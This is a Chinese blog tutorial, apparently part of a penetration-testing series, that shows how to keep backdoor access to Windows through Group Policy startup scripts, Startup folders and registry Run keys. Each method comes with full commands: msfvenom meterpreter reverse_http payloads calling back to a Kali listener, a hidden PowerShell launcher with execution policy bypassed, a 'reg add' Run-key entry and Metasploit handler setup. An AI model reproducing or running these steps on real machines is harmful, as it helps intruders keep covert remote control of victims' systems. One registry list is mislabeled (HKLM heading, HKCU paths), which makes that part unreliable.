系列文章

操作系统权限维持(一)之Windows系统-粘贴键后门

操作系统权限维持(二)之Windows系统-克隆账号维持后门

启动项维持后门

启动项

启动项,操作系统在启动的时候,自动加载了很多程序。会在前台或者后台运行,进程表中出现了很多的进程。也许有病毒或木马在自启动行列。

添加启动项的方式:

1、组策略

2、启动文件夹

3、注册表

组策略

可以通过利用组策略开机启动脚本



1、在运行框中输入 “gpedit.msc ”,打开组策略



2、在【计算机配置】->【在Windows设置】->【脚本(启动/关机)】双击【启动】就可以进行设置

选择在这里要添加的脚本,当Windows机器系统每次重启之后,就会去运行在这里的脚本文件

3、选择要添加的脚本或者PowerShell

| 机器名 | IP |

|---|---|

| Kali | 192.168.52.130 |

| Win10 | 192.168.52.131 |



用msf生成一个powershell的木马

msfvenom -p windows/x64/meterpreter/reverse_http lhost=192.168.52.130 lport=3333 -f psh -o shell.ps1

上传木马文件到目标机器上

创建一个1.bat脚本,并且添加到组策略【脚本】中

bat脚本内容如下:

@echo off

powershell.exe -w hidden -ExecutionPolicy Bypass -NoExit -File C:\Users\Administart\Desktop\shell.ps1

exit





kali运行msf进行监听

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_http

set LHOST 192.168.52.130

set LPORT 3333

run





重启Win10机器,win10机器上线



启动文件夹

启动文件夹 里面的文件可以会在开机的时候自动启动。通过开始菜单——所有程序——启动 这个文件夹内,可以将程序开机自动启动

启动文件夹:

C: \ProgramData\Microsoft\Windows\Start Menu\Programs\Startup #系统级,需要system权限

C: \Users\用户名\AppData\Roaming\Microsoft\Windows\Start\Menu\Programs\Startup #用户级普通权限

组策略脚本启动文件夹:

C:\Windows\System32\GroupPolicy\Machine\Scripts\Startup

C:\Windows\System32\GroupPolicy\Machine\Scripts\Shutdown

C:\Windows\System32\GroupPolicy\User\Scripts\Logon

C:\Windows\System32\GroupPolicy\User\Scripts\Logoff



生成木马文件

msfvenom -p windows/x64/meterpreter/reverse_http lhost=192.168.52.130 lport=3333 -f exe -o shell.exe

我们将我们要运行的恶意脚本上传到目标服务器上的启动项文件夹下

kali机器开启监听

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_http

set LHOST 192.168.52.130

set LPORT 3333

run

Win10机器重启,靶机上线





注册表

注册表(Registry,繁体中文版Windows操作系统称之为登录档)是Microsoft Windows中的一个重要的数据库,用于存储系统和应用程序的设置信息

打开注册表

win+r输入regedit

以下的注册表路径都是注册表的启动项

# HKEY_LOCAL_MACHINE类

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce

HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnceEx

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunServices

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce

# HKEY_CURRENT_USER类

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce

HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnceEx

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunServices

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce

我们拿其中一个做为列子

msf生成木马文件

msfvenom -p windows/x64/meterpreter/reverse_http lhost=192.168.52.130 lport=3333 -f exe -o shell.exe

将木马文件上传至目标服务器



使用reg add 命令进行添加

reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run" /v shell /t REG_SZ /d "C:\Users\Administart\Desktop\shell.exe"



kali机器开启监听

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_http

set LHOST 192.168.52.130

set LPORT 3333

run

重启Win10机器,靶机上线文章来源:https://www.toymoban.com/news/detail-408323.html

文章来源地址https://www.toymoban.com/news/detail-408323.html

文章来源地址https://www.toymoban.com/news/detail-408323.html

到了这里,关于操作系统权限维持(三)之Windows系统-启动项维持后门的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!